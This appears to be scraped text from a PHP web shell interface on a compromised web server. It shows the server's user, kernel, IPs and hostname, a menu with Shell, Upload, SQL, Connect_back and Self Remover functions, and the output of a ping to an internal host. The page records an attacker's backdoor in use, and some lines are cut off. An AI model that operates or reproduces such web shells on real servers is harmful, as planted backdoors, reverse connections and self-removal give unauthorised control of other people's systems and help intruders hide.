 /home/eapa/
id: uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a: Linux eegwww01 2.6.32-42-server #96-Ubuntu SMP Wed Aug 15 19:52:20
GNU/Linux
Your IP: [114.241.8.7] Server IP: [114.142.144.29] Server H.D.: [www.eegmus
[Safe mode: OFF] [Register globals: OFF]
[Back] [Home] [Shell (1) (2)] [Upload] [Tools] [SQL] [Connect_back] [PHPinfo]
:: Create folder :: DEL folder:: Create File :: Read file with Mysql :: Self Remover::PS ta
cmd
pwd: /home/eapa
Fast cmd:
Total commands: 57
Show open ports
Exec
Insert pwd
PING 192.168.1.242 (192.168.1.242) 56(84) bytes of data.
64 bytes from 192.168.1.242: icmp_seq=1 ttl=64 time=0.546 ms
--- 192.168.1.242 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.546/0.546/0.546/0.000 ms